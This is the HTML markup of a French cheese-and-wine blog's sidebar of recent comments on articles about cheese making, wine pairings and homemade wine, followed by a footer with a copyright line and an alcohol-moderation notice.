		<li class="widget widget-sidebar"><h3>Derniers commentaires</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://www.lecoam.eu" class="url" rel="ugc external nofollow">Cours oenologie Paris</a></span> on <a href="https://www.fromageetbonvin.com/fromages/la-fabrication-du-fromage-blanc-etape-par-etape/comment-page-1/#comment-24534">La fabrication du fromage blanc étape par étape</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.lecoam.eu" class="url" rel="ugc external nofollow">Formation diplômante en oenologie</a></span> on <a href="https://www.fromageetbonvin.com/gastronomie/quel-vin-utiliser-et-sevir-avec-la-fondue-au-fromage/comment-page-1/#comment-24515">Quel vin utiliser et sevir avec la fondue au fromage ?</a></li><li class="recentcomments"><span class="comment-author-link">michele</span> on <a href="https://www.fromageetbonvin.com/gastronomie/astuces-contre-le-mal-de-tete-et-la-migraine/comment-page-1/#comment-20231">Astuces contre le mal de tete et la migraine</a></li><li class="recentcomments"><span class="comment-author-link">blossier jean pierre</span> on <a href="https://www.fromageetbonvin.com/vins/fonset-lacour-vin-de-bordeaux/comment-page-1/#comment-19796">Fonset Lacour, vin de Bordeaux</a></li><li class="recentcomments"><span class="comment-author-link">siozard</span> on <a href="https://www.fromageetbonvin.com/fromages/trappe-dechourgnac-fromage-de-dordogne/comment-page-1/#comment-19775">Trappe d&#8217;Échourgnac, fromage de Dordogne</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.excellencedeloire.com/" class="url" rel="ugc external nofollow">vin de loire</a></span> on <a href="https://www.fromageetbonvin.com/evenements/cest-parti-pour-2014/comment-page-1/#comment-19773">C&#8217;est parti pour 2014 !</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.excellencedeloire.com/" class="url" rel="ugc external nofollow">vins de loire</a></span> on <a href="https://www.fromageetbonvin.com/vins/cote-du-rhone-avec-du-fromage-cest-aussi-possible/comment-page-1/#comment-19772">Côte du Rhône : avec du fromage, c&#8217;est aussi possible !</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.excellencedeloire.com/" class="url" rel="ugc external nofollow">vins de loire</a></span> on <a href="https://www.fromageetbonvin.com/gastronomie/quel-vin-pour-accompagner-le-fromage-de-chevre/comment-page-1/#comment-19764">Quel vin pour accompagner le fromage de chèvre ?</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.vinonimo.com" class="url" rel="ugc external nofollow">Vinonimo</a></span> on <a href="https://www.fromageetbonvin.com/vins/comment-faire-du-vin-rouge-ou-blanc-maison/comment-page-1/#comment-19713">Comment faire du vin rouge ou blanc maison ?</a></li><li class="recentcomments"><span class="comment-author-link">Der Niko</span> on <a href="https://www.fromageetbonvin.com/gastronomie/quel-vin-pour-accompagner-le-fromage-de-chevre/comment-page-1/#comment-19688">Quel vin pour accompagner le fromage de chèvre ?</a></li></ul></li>	</ul>
	</div>
</div><!--sidebars-->
</aside>	</div>
</div>
</div>
	<footer>
		<div class="footer-social">
			<div class="footer-social-inner">
				<div class="footer-inner">
					<div class="footer-social-container">
						<span>Retrouvez-nous</span>
						<a href="http://www.facebook.com/fromage.vin" rel="me" target="_blank"><div class="iFb"></div></a>
						<a href="https://plus.google.com/102741561822324732204?rel=publisher"><div class="iGl"></div></a>
						<a href="http://twitter.com/fromageetbonvin"><div class="iTw"></div></a>
						<!--<a href="#"><div class="iPinterest"></div></a>-->
						<a href="http://www.fromageetbonvin.com/feed/"><div class="iRss"></div></a>
					</div>
				</div>
			</div>
		</div>
		<div class="container">
			<div class="footer-widgets">
								
				<div class="copyrights">	
					<div class="row" id="copyright-note">
					<span>Fromage et bon vin Copyright &copy; 2008 - 2014 | <a href="http://www.fromageetbonvin.com/partenaires/">Partenaires</a> | <a href="http://www.fromageetbonvin.com/plan-site/">Plan du site</a></span>
					<br/><em>La vente d'alcool est interdite aux mineurs. L'abus d'alcool est dangereux pour la sant&eacute;. Consommez avec mod&eacute;ration</em>
					<a href="#top" class="toplink">Retour en haut</a>
					</div>
				</div>
			               			
			</div>
		</div>
	</footer>

</body>
</html>